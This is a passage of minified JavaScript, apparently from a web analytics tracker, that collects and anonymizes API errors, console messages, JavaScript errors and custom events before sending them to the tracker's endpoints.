e.tgt=r,e.hrchy=o,e}}return s})();function rm(s,n,t){let e=[];return s.eMerchandisingEnabled&&csArray.prototype.push.call(e,new xl(n)),csArray.prototype.push.call(e,new nm(s,n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(e,new Vl(s,t,new Di)),s.collectHierarchy&&csArray.prototype.push.call(e,new jl(n,t)),csArray.prototype.push.call(e,new tm,new Ll(n)),e}function om(s,n,t){let e=[];return s.eMerchandisingEnabled&&csArray.prototype.push.call(e,new xl(n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(e,new Vl(s,t,new Di)),s.collectHierarchy&&csArray.prototype.push.call(e,new jl(n,t)),csArray.prototype.push.call(e,new Ll(n)),e}var am=50,cm=(()=>{class s{constructor(t=[]){this.Vt=t}stringifyEvents(){return csJSON.stringify(this.Vt)}addEvent(t){csArray.prototype.push.call(this.Vt,t)}eventsCount(){return this.Vt.length}clearEvents(){this.Vt=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=am}isEmpty(){return this.Vt.length===0}getEvents(){return this.Vt}}return s})(),lm="csAnalysisEventsPersisted",ac="v2/events",Po=["submit"],qr=["trackEvent"],hm="track",um=(()=>{class s{constructor(t,e,i,r,o,c,l,h,f,d,E,m,S){this.f=t,this.Et=e,this.O=i,this.J=r,this.Ut=o,this.E=c,this.F=l,this.Lt=h,this.ut=f,this.Mt=d,this.K=E,this.he=m,this.Ue=S}init(){let t=new cm,e=this.Mt.create(`${this.f.getTrackerUri()}/${ac}`,!0,"base64");this.ta=this.yw(e),this.fe=this.Ew(t,this.ta.getRecoveryStorage(),e),this.fe.init(),this.K.addListener(this.fe),this.ut.addListener(this.fe),this.E.register(Po,(i,r)=>{this.fe.pushSubmitCommandEvent(i,r)}),this.E.register(qr,i=>{if(!X(i)){H.error(`Command misuse: ${qr}`);return}this.fe.pushCustomEvent(i.name,i.source,i.properties)}),this.Ue&&this.Ue.register(hm,(i,r,o)=>{let c=Pl.handleCustomEventCommandMisuse(i,o);this.fe.pushCustomEvent(i,c,r)})}onStartTracking(t){this.ta.start(),this.fe.start(t)}onAfterNaturalPageView(){this.fe.initStates()}onAfterArtificialPageView(){this.fe.initStates(),this.fe.collectInitialEvents()}onArtificialPageViewEnd(){this.fe.clearStates(!0)}onBeforeSessionRenewal(){this.fe.clearStates(),this.fe.stop(),this.ta.stop()}onOptout(){this.fe.stop(),this.ta.stop()}Ew(t,e,i){var r;let o=new Og(window),c=new jg,l=rm(this.f,this.J,this.he),h=[];this.f.collectSubmit||csArray.prototype.push.call(h,"submit");let f=new Vg(l,this.J,this.Ut,h),d=om(this.f,this.J,this.he),E=new Lg(d,this.Lt),m=new Gg(new Zg),S=new bo,O,M,v,w=new To(`${this.f.getTrackerUri()}/${ac}`),N=new Js(this.Et,this.O),k,T,B,et;return new Fg(this.f,f,E,c,o,t,w,N,this.F,e,this.J,m,S,i,O,M,v,k,T,B,et)}yw(t){return new $g(new zg(lm),t)}}return s})(),dm=(()=>{class s extends vt{constructor(t,e,i,r){super(),this.pt=t,this.Il=e,this.Et=i,this.ge=r,this.sa=[],this.Js=0}init(){this.pt.init()}initStates(){this.Pl(),this.sa=[],this.Js=0,this.yl()}yl(){this.es=C.now()}Ii(){return C.now()-this.es}onStart(){this.pt.subscribe(s.jt,t=>this.Q(t))}onStop(){this.pt.unsubscribe(s.jt)}onIframeApiError(t){this.Q(t)}Q(t){this.isStarted&&this.Js<s._r&&(t.relativeTime=this.Ii(),csArray.prototype.push.call(this.sa,this.ge.anonymize(t)),this.br(),G.counters.networkRequests.count("collected"))}Pl(){this.Il.removeQueryParams(),this.Il.setQueryParams(this.Et.getRequestParameters())}br(){this.Il.send({errors:this.sa}),this.sa=[],this.Js+=1}}return s.jt="ApiErrorsService",s._r=20,s})(),pm="api-errors",Wr=["api-errors:maskUrl"],fm=(()=>{class s{constructor(t,e,i,r,o,c,l){this.pt=t,this.ge=e,this.f=i,this.Et=r,this.ut=o,this.E=c,this.Mt=l}init(){let t=this.Mt.create(`${this.f.getTrackerUri()}/${pm}`,!0);this.Ni=new dm(this.pt,t,this.Et,this.ge),this.Ni.init(),this.ut.addListener(this.Ni),this.ht()}ht(){this.E.register(Wr,t=>{if(!A(t))throw new It(Wr[0]);this.ge.addUrlMaskingPattern(t)})}onStartTracking(){this.Ni.start()}onAfterNaturalPageView(){this.Ni.initStates()}onAfterArtificialPageView(){this.Ni.initStates()}onBeforeSessionRenewal(){this.Ni.stop()}onOptout(){this.Ni.stop()}}return s})(),gm=(()=>{class s{constructor(t){this.Ol=t}buildApiErrors(t,e){let i=this.Ol.collectDataPoints(t,e);if(i===null)return null;let r=this.Sw(t,i);if(e){let o=this.vw(t,i);return{apiError:r,detailedApiError:o}}return{apiError:r}}vw(t,e){let i=this.tf(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}tf(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}Sw(t,e){let i=this.tf(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),mm=(()=>{class s extends _o{constructor(t,e,i){super(),this.ia=t,this.na=e,this.Ol=i,this.Nl=0,this._w=new gm(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.Nl++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.Nl--,super.unsubscribe(t)}init(){let t=this.Ol.computeApiErrorCollectionOptions();this.ia.setCollectionOptions(t),this.ia.onEvent(e=>this.ef(e)),this.na.setCollectionOptions(t),this.na.onEvent(e=>this.ef(e))}onStartTracking(){this.ia.start(),this.na.start()}onStopTracking(){this.ia.stop(),this.na.stop()}ef(t){let e=this._w.buildApiErrors(t,this.Nl!==0);if(e)for(let i in this.subscriptions){let r=this.subscriptions[i];r.hasOwnProperty("detailedEvent")?e.detailedApiError&&r(e.detailedApiError):r(e.apiError)}}}return s})(),ym=(()=>{class s{constructor(t,e,i=!1){this.ft=t,this.Z=e,this.Tr=i}addUrlMaskingPattern(t){this.ft.addUrlMaskingPattern(t)}anonymize(t){let e=this.Z.removeQueryString(t.url),i={maskingPatterns:this.ft.getUrlMaskingPatterns(),partialMaskingPatterns:this.ft.getPartialUrlMaskingPatterns(),maskNames:this.Tr};return{...t,url:this.Z.anonymizeUrl(e,i),library:t.library?this.Z.anonymizeUrl(t.library,i):void 0}}}return s})(),Em=(()=>{class s{constructor(){this.bw=64e3,this.Tw=5e3,this.Aw=2e3,this.sf=8e3,this.As=!!self.TextEncoder,this.As&&(this.Rw=new TextEncoder)}Ar(t){return this.Rw.encode(t).byteLength}nf(t,e,i){let r=0;t[e]&&(r+=this.Ar(t[e]),r>this.sf&&(r=0,t[e]=W.ELLIPSIS)),t[i]&&(r+=this.Ar(csJSON.stringify(t[i])),r>this.sf&&(t[i]=s.truncatedObjectMarker))}Cw(t){t.queryParameters&&this.Ar(t.queryParameters)>this.Aw&&(t.queryParameters=W.ELLIPSIS)}Iw(t){t.requestBody&&this.Ar(t.requestBody)>this.bw&&(t.requestBody=W.ELLIPSIS),t.responseBody&&this.Ar(t.responseBody)>this.Tw&&(t.responseBody=W.ELLIPSIS)}truncate(t){this.As?(this.Cw(t),this.Iw(t),this.nf(t,"customResponseHeaders","plainCustomResponseHeaders"),this.nf(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[W.ELLIPSIS]:W.ELLIPSIS},s})(),Sm=(()=>{let s;return function(n){function t(r){let o="[",c="]",l=[];for(let h=0;h<r.length;++h)if(r[h]===o)csArray.prototype.push.call(l,r[h]);else if(r[h]===c)if(csString.prototype.indexOf.call(r,o)>-1)csArray.prototype.pop.call(l);else return!1;return l.length===0}function e(r){if(!r)return!0;if(!t(r))return!1;let o=csString.prototype.split.call(r,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let l=c[0],h=c[c.length-1];if((l==="'"||l==='"')&&l!==h)return!1;let f=csString.prototype.split.call(c,".");return f[0].length===0&&csArray.prototype.shift.call(f),csArray.prototype.every.call(f,d=>{let E=/^\-?\d+$/.exec(d);return E?parseInt(E[0],10)>=0:d==="$"||/\w+/.test(d)})})}n.isValidJSONPath=e;function i(r,o){if(!r)return;let c=csString.prototype.split.call(r,/[\$\[\]]/),l=[];csArray.prototype.forEach.call(c,f=>{if(f[0]==="'"||f[0]==='"'){csArray.prototype.push.call(l,csString.prototype.substring.call(f,1,f.length-1));return}csArray.prototype.push.call(l,...csArray.prototype.filter.call(csString.prototype.split.call(f,"."),d=>d.length>0))}),l[0]==="$"&&csArray.prototype.shift.call(l);let h=o;for(let f of l)if(h[f]!==void 0)h=h[f];else return;return h}n.getJSONPathValue=i}(s||(s={})),s})(),vm=(()=>{class s{constructor(){this.Pw=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.Pw.has(t)}}return s})(),wm=(()=>{class s{constructor(){this.Ow=64e3,this.Nw=100,this.et={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.rf=new vm}Mw(t){return t.length<=this.Ow}kw(t){let e=t["content-type"];return e!==void 0&&(At(e,"application/json")||At(e,"application/graphql"))}Dw(t,e){return t&&this.Mw(t)&&this.kw(e)}ra(t,e,i,r){let o=r==="request"?this.xw:this.Lw;if(o!==void 0||this.Dw(e,i)){if(o===void 0)try{o=csJSON.parse(e),r==="request"?this.xw=o:this.Lw=o}catch{return}let c=Sm.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!Ue(c))){let l=A(c)?c:csJSON.stringify(c);return W.truncate(l,this.Nw,W.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,r;return(e.type==="request-response"||e.type==="response")&&(i=this.ra(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(r=this.ra(e.path,t.requestBody,t.requestHeaders,"request")),K(i)||K(r)}collectBodyAttribute(t,e,i){let r;(e.type==="request-response"||e.type==="response")&&(r=this.ra(e.path,t.responseBody,t.responseHeaders,"response"),r&&(e.encrypted?this.et.responseBodyAttributes[e.path]=r:(r=i(r),this.et.plainResponseBodyAttributes[e.path]=r))),(e.type==="request-response"||e.type==="request")&&(r=this.ra(e.path,t.requestBody,t.requestHeaders,"request"),r&&(e.encrypted?r&&(this.et.requestBodyAttributes[e.path]=r):(r=i(r),this.et.plainRequestBodyAttributes[e.path]=r)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.et.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.et.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let r=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[r]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.et.customResponseHeaders[r]=t.responseHeaders[r]:this.et.plainCustomResponseHeaders[r]=i(t.responseHeaders[r])),t.requestHeaders[r]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.et.customRequestHeaders[r]=t.requestHeaders[r]:this.et.plainCustomRequestHeaders[r]=i(t.requestHeaders[r]))}collectStandardHeaders(t){if(!(Object.keys(this.et.standardRequestHeaders).length>0||Object.keys(this.et.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.rf.isValidStandardHeader(e)&&(this.et.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.rf.isValidStandardHeader(e)&&(this.et.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.et.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.et.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.et.collectRequestBody=!0)}getCollectedDataPoints(){return this.et}}return s})(),di=(()=>{let s;return function(n){n.CONTENTSQUARE="contentsquare.net",n.CLICKTALE="clicktale.net",n.FAKE_TRACKER="fake-tracker.content-square.fr",n.HEAP_API="heap-api.com",n.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),_m=(()=>{class s{constructor(t,e){this.oa=t,this.M=e}collectDataPoints(t,e){this.et=new wm;let i=!1;if(this.oa.collectionRules)for(let r of this.oa.collectionRules)this.Uw(r,t)&&this.Vw(r,t)&&this.jw(r,t)&&(i=!0,this.Hw(t,r,e));return i||(i=this.Bw(t)),i&&e&&this.oa.collectStandardHeaders&&this.et.collectStandardHeaders(t),i?this.et.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.oa.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let r=[di.CONTENTSQUARE,di.CLICKTALE,di.HEAP_API,di.HEAP_ANALYTICS];return csArray.prototype.push.call(r,di.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:r}}Uw(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}Vw(t,e){return t.bodyContent?this.et.isBodyContentMatching(e,t.bodyContent):!0}jw(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,r=>r.primary);return i===void 0?!0:this.et.isBodyAttributeValueFound(e,i)}Bw(t){return t.statusCode>=400}Hw(t,e,i){e.bodyContent&&this.et.collectBodyContent(e.bodyContent);let r=Ee(e.bodyAttributePaths,o=>o.primary===1);if(r&&this.et.collectBodyAttribute(t,r,o=>this.M.anonymizePII(o)),i){this.et.setCollectQueryParam(e.collectQueryParam),this.et.setCollectResponseBody(e.collectResponseBody),this.et.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.et.collectCustomHeaders(t,c,l=>this.M.anonymizePII(l));let o=_i(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.et.collectBodyAttribute(t,c,l=>this.M.anonymizePII(l))}}}return s})(),dr=(()=>{let s;return function(n){n.Info="info",n.Log="log",n.Debug="debug",n.Warning="warn",n.Error="error"}(s||(s={})),s})(),Hl=(()=>{class s{static observe(t,e){for(let i of e.levels){let r=s.addConsoleMessageInterceptor(t,i);(r==null?void 0:r.callbacks.size)===1&&r.interceptor.activate()}}static addConsoleMessageInterceptor(t,e){if(s.interceptors.has(e)){let i=s.interceptors.get(e);return i.callbacks.add(t),i}if(s.isTrackedLogLevel(e)&&dr[e]in window.console){let i=$t({target:window.console,methodName:dr[e],hook:({args:o,callerName:c})=>{s.onConsoleMessage(o,e,c)},options:{withCallerName:!0}});if(i===null)return null;let r={interceptor:i,callbacks:new Set([t])};return s.interceptors.set(e,r),r}return null}static disconnect(t,e){for(let i of e.levels){let r=s.interceptors.get(i);r&&(r.callbacks.delete(t),r.callbacks.size===0&&r.interceptor.deactivate())}}static isTrackedLogLevel(t){return t in dr}static onConsoleMessage(t,e,i){if(!s.Ml)try{let r=s.interceptors.get(e);s.Ml=!0,r==null||r.callbacks.forEach(o=>{o({level:e,logs:t,origin:i})})}finally{s.Ml=!1}}constructor(t,e){this.A=t,this.Tt=e}observe(){s.observe(this.A,this.Tt)}disconnect(){s.disconnect(this.A,this.Tt)}}return s.interceptors=new Map,s.Ml=!1,s})();function bm(s=300){let n=null,t=0,e="[Object]";return function(i,r){var o;if(!(t>=s))return n||(n=r),t+=i.length,typeof r=="object"&&r!==null&&this===n?(t+=e.length,e):(t+=r===null?4:r===void 0?0:typeof(r==null?void 0:r.toString)=="function"&&((o=r.toString())===null||o===void 0?void 0:o.length)||0,r)}}function gn(s){switch(typeof s){case"string":return s;case"object":try{return csJSON.stringify(s)}catch{return csJSON.stringify(s,bm())}default:return csString(s)}}function Tm(s,n){let t="";for(;s<n.length;)t=t+" "+gn(n[s]),s++;return t}function Bl(s,...n){if(n.length===0)return gn(s);let t=0;if(typeof s=="string"){let e=/(%?)(%([oOdisf]))/g;s=csString.prototype.replace.call(s,e,i=>{let r;if(t>=n.length)return i;switch(i){case"%i":case"%d":r=parseInt(n[t],10);break;case"%s":r=csString(n[t]);break;case"%f":r=parseFloat(n[t]);break;case"%o":case"%O":r=gn(n[t]);break;default:r=n[t]}return t++,r})}else s=gn(s);return t<n.length&&(s+=Tm(t,n)),s}var Fl=(()=>{let s;return function(n){function o(h,f,d=!1){let m={message:W.truncate(h,300,W.ELLIPSIS),errorType:"customError"};return(d||l(f))&&(c(f),m.attributes=f),m}n.buildCustomErrorEvent=o;function c(h){for(let f in h){let d=h[f];if(typeof d=="string"&&d.length>30&&(d=W.truncate(d,30,W.ELLIPSIS),h[f]=d),f.length>30){let E=W.truncate(f,30,W.ELLIPSIS);delete h[f],h[E]=d}}}function l(h){let f=Object.keys(h).length;return f>0&&f<=5}}(s||(s={})),s})(),Am=(()=>{class s{constructor(t){var e;this.f=t,this.U=!1,this.G=new Hl(i=>{this.onMessageConsole(i.logs,i.level,i.origin)},{levels:(e=t.customErrors.consoleMessageLogLevels)!==null&&e!==void 0?e:[]})}start(){this.U||(this.G.observe(),this.U=!0)}stop(){this.U&&(this.G.disconnect(),this.U=!1)}onEvent(t){this.Fw=t}kl(t){for(let e=0;e<t.length;e++)if(ie(t[e]))return[];return t}Dl(t){if(t===void 0||t==="")return!1;let e=cl(t);return!!Ai(e,this.f.hostnames)}onMessageConsole(t,e,i){let r=this.kl(t);if(r.length===0||!this.Dl(i))return;let o=hs(r),c=o[0],l=csArray.prototype.slice.call(o,1),h=Fl.buildCustomErrorEvent(Bl(c,...l),{csLogLevel:e},!0);this.Fw(h)}}return V([I("ConsoleMessageTracker: onMessageConsole")],s.prototype,"onMessageConsole",null),s})(),Hn=["trackError"],Rm=20,Cm=(()=>{class s extends vt{constructor(t,e,i,r,o){super(),this.xl=t,this.Et=e,this.Qs=i,this.K=r,this.Rs=o,this.aa=[],this.Mi=0,this.ki=[]}initStates(){var t;this.Pl(),this.es=C.now(),this.aa=[],this.Mi=0,(t=this.Rs)===null||t===void 0||t.onEvent(e=>this.Q(e))}trackCustomError(t,e={}){if(!(A(t)&&Ue(e)&&ut(e)))throw new It(Hn[0]);let i=Fl.buildCustomErrorEvent(t,e);this.Rr(i)}onIframeCustomError(t){this.Q(t)}onStart(){var t;this.Ll(),(t=this.Rs)===null||t===void 0||t.start()}onStop(){var t;(t=this.Rs)===null||t===void 0||t.stop()}Ll(){this.isStarted&&(csArray.prototype.forEach.call(this.ki,t=>this.Rr(t)),this.ki=[])}Rr(t){if(this.isStarted){let e=this.Q(t);e&&this.K.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.ki,t)}Q(t){if(this.isStarted&&this.Mi<Rm){let e=this.$w(t);return csArray.prototype.push.call(this.aa,e),this.br(),e}return null}$w(t){let e={...t,rt:this.Ii()};return e.message=this.Qs.anonymize(t.message),e}Pl(){this.xl.removeQueryParams(),this.xl.setQueryParams(this.Et.getRequestParameters())}Ii(){return C.now()-this.es}br(){this.xl.send({errors:this.aa}),this.aa=[],this.Mi+=1}}return s})(),Im="custom-errors",Pm=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.Qs=t,this.f=e,this.Et=i,this.E=r,this.Zs=o,this.Mt=c,this.ut=l,this.Rs=h}init(){let t=this.Mt.create(`${this.f.getTrackerUri()}/${Im}`,!0);this.Di=new Cm(t,this.Et,this.Qs,this.Zs,this.Rs),this.ut.addListener(this.Di),this.ht()}ht(){this.E.register(Hn,(t,e)=>{this.Di.trackCustomError(t,e)})}onStartTracking(){this.Di.start()}onAfterNaturalPageView(){this.Di.initStates()}onAfterArtificialPageView(){this.Di.initStates()}onBeforeSessionRenewal(){this.Di.stop()}onOptout(){this.Di.stop()}}return s})(),Om=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,Nm="$1$4CS_ANONYMIZED_NAME$3$6",Mm=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,km="CS_ANONYMIZED_PHONE",Dm=(()=>{class s{constructor(t,e){this.M=t,this.Z=e}anonymize(t){return this.Z?csArray.prototype.join.call(csArray.prototype.map.call(rp(t),({content:e,isUrl:i})=>{var r;return i?(r=this.Z)===null||r===void 0?void 0:r.anonymizeUrl(e,{maskNames:!0}):this.of(e)}),""):this.of(t)}of(t){t=this.M.anonymizePII(t);let e=t;t=this.Tr(t),t!==e&&(G.counters.redactedPII.count("name"),G.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.zw(t),t!==i&&(G.counters.redactedPII.count("phone"),G.counters.redactedPII.count("phone-in-custom-error")),t}Tr(t){return csString.prototype.replace.call(t,Om,Nm)}zw(t){return csString.prototype.replace.call(t,Mm,km)}}return s})(),xm=20,Lm="Custom Error:",Um="https://cserror.com/texterror.js",Vm=(()=>{class s extends vt{constructor(t,e,i,r,o,c){super(),this.Cs=t,this.Ul=e,this.Et=i,this.ye=r,this.Zs=o,this.w=c,this.ca=[],this.xi=0,this.ki=[]}initStates(){this.es=C.now(),this.Ul.removeQueryParams(),this.Ul.setQueryParams(this.Et.getRequestParameters()),this.ca=[],this.xi=0}onStart(){this.Cs.subscribe(s.jt,t=>this.Q(t)),this.Ll()}onStop(){this.Cs.unsubscribe(s.jt)}onIframeJavascriptError(t){this.Q(t)}trackCustomError(t){let e={errorType:"jsError",message:`${Lm} ${t}`,lineno:1,colno:1,filename:Um};this.Rr(e)}Rr(t){if(this.isStarted){let e=this.Q(t);e&&this.Zs.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.ki,t)}Ll(){this.isStarted&&(csArray.prototype.forEach.call(this.ki,t=>this.Rr(t)),this.ki=[])}Q(t){if(this.isStarted&&this.xi<xm){let e={...t,pageUrl:this.w.getAnonymizedUrl(),rt:this.Ii()};return this.ye.anonymize(e),csArray.prototype.push.call(this.ca,e),this.br(),e}return null}Ii(){return C.now()-this.es}br(){this.Ul.send({errors:this.ca}),this.ca=[],this.xi+=1}}return s.jt="JavaScriptErrorsService",s})(),jm="errors",Hm=(()=>{class s{constructor(t,e,i,r,o,c,l,h,f){this.Cs=t,this.ye=e,this.f=i,this.Et=r,this.ut=o,this.E=c,this.Zs=l,this.w=h,this.Mt=f}init(){let t=this.Mt.create(`${this.f.getTrackerUri()}/${jm}`,!0);this.Li=new Vm(this.Cs,t,this.Et,this.ye,this.Zs,this.w),this.ut.addListener(this.Li),this.ht()}ht(){this.f.jsCustomErrorsEnabled&&!this.f.customErrors.enabled&&this.E.register(Hn,t=>{this.Li.trackCustomError(t)})}onStartTracking(){this.Li.start()}onAfterNaturalPageView(){this.Li.initStates()}onAfterArtificialPageView(){this.Li.initStates()}onBeforeSessionRenewal(){this.Li.stop()}onOptout(){this.Li.stop()}}return s})(),$l=(()=>{class s{constructor(t){this.A=t,this.ti=!1,this.zt={boundElement:Z,type:"error",listener:e=>this.Gw(e)}}observe(){gt(this.zt,this.ti)}disconnect(){mt(this.zt,this.ti)}Gw(t){this.A(t)}}return s})(),Bm=(()=>{class s extends _o{constructor(){super(),this.G=new $l(t=>this.errorListener(t))}onStartTracking(){this.G.observe()}onStopTracking(){this.G.disconnect()}errorListener(t){let e=this.qw(t);for(let i in this.subscriptions){let r=this.subscriptions[i];r(e)}}Ww(t){return t=t!=null?t:"[NO ERROR MESSAGE]",W.truncate(t,s.Vl,W.ELLIPSIS)}Yw(t){return!t||ee(t)?"":W.truncate(t,s.jl,W.ELLIPSIS)}qw(t){return{errorType:"jsError",message:this.Ww(t.message),filename:this.Yw(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Vl=1024,s.jl=150,V([I("Event handler type: error")],s.prototype,"errorListener",null),s})(),Fm="CS_ANONYMIZED_VALUE",$m=(()=>{class s{constructor(t,e){this.M=t,this.w=e}anonymize(t){return A(t.message)&&(t.message=this.Xw(t.message),t.message=this.M.anonymizePII(t.message)),A(t.filename)&&(t.filename=this.w.computeOverriddenUrl(t.filename)),t}Xw(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${Fm}'`)}}return s})(),zm=512,Gm=255,pr=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,zm),this.value=A(e)?csString.prototype.slice.call(e,0,Gm):e}static isKeyValid(t){return A(t)}static isValueValid(t){return A(t)||Ws(t)}}return s})(),qm=(()=>{class s extends vt{constructor(t,e){super(),this.Gt=t,this.M=e,this.Hl=[]}onStart(){csArray.prototype.forEach.call(this.Hl,t=>this.af(t.key,t.value)),this.Hl=[]}onStop(){}af(t,e){let i=this.M.anonymizePII(t),r=Ws(e)?e:this.M.anonymizePII(e);this.Gt.add(new pr(i,r))}trackDynamicVariable(t,e){if(pr.isKeyValid(t)&&pr.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.Hl,{key:t,value:e});return}this.af(t,e)}else throw new It(Oo[0])}}return s})(),Wm=(()=>{class s{constructor(t){this.Ee=t,this.Gt=[]}add(t){csArray.prototype.push.call(this.Gt,t),this.setBatchReadyCall()}clear(){this.Gt=[]}onBatchReady(t){this.Kw=t}getRequestParameters(){let t={};for(let e of this.Gt)t[e.key]=e.value;return{dv:this.Ee.compressSync(csJSON.stringify(t),"base64"),ct:this.Ee.algorithm}}setBatchReadyCall(){this.Kw()}}return V([Li({wait:0,mode:"trailing"}),I("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),Ym="dvar",Oo=["trackDynamicVariable"],Xm=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.R=e,this.f=i,this.Ve=r,this.Ee=o,this.M=c,this.ms=new Xs(this.f.getTrackerUri(),Ym),this.Gt=new Wm(this.Ee),this.Ui=new 